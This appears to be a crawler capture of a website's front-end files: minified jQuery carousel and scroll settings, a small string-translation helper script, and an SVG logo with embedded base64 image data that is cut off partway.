i-next'></span>"],baseClass:"owl-carousel",itemClass:"owl-item",navContainerClass:"owl-nav",controlsClass:"owl-controls",dotClass:"owl-dot",dotsClass:"owl-dots",autoHeightClass:"owl-height",startPosition:t.attr("data-opt-current-img")-1,checkItems:function(){console.log(this)}}),1<t.attr("data-opt-current-img")&&u("html, body").animate({scrollTop:u("#singleImage").offset().top-u(".sticky-top").height()-10+"px"},1)),u.scrollUp({scrollName:"scrollUp",topDistance:"300",topSpeed:3200,scrollSpeed:800,easingType:"easeInOutQuart",animation:"fade",animationInSpeed:200,animationOutSpeed:200,scrollText:"",activeOverlay:!1})})}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.teenboysmilk.com/core/js/Tube.js?v=3.0
body_size: 338
content:
var settings=$.extend(settings||{},{translations:[]});jQuery.unserialize=function(n){for(var t,e,i,r=decodeURI(n).split("&"),s={},a=0,l=r.length;a<l;a++)(i=(e=r[a].split("="))[0]).indexOf("[]")==i.length-2?(void 0===s[t=i.substring(0,i.length-2)]&&(s[t]=[]),s[t].push(e[1])):s[i]=e[1];return s};var Tube={init:function(){},_t:function(n,arguments){var t,e=arguments||{};if(void 0!==settings.translations[n])for(var i in t=settings.translations[n],1,e)t=t.replace(i,e[i]);else for(var i in t=n,1,e)t=t.replace(i,e[i]);return t}};

--- FILE ---
content_type: image/svg+xml
request_url: https://www.teenboysmilk.com/templates/teenboysmilk/images/logo.svg
body_size: 22718
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="350px" height="71px" viewBox="0 0 350 71" enable-background="new 0 0 350 71" xml:space="preserve">  <image id="image0" width="350" height="71" x="0" y="0"
    href="[data-uri]
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
